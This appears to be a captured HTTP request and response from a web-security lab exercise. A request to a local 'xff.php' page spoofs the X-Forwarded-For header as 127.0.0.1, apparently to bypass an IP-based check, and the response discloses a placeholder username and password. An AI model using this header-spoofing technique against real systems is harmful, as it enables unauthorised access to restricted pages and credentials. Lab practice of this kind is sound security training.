 Request
Raw Headers Hex
GET /C4/4.2.14/xff.php? HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For:127.0.0.1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 26 Nov 2020 09:15:20 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.5.9
Connection: close
Content-Type: text/html
Content-Length: 31
2zhangsan : ahangsandemima<br>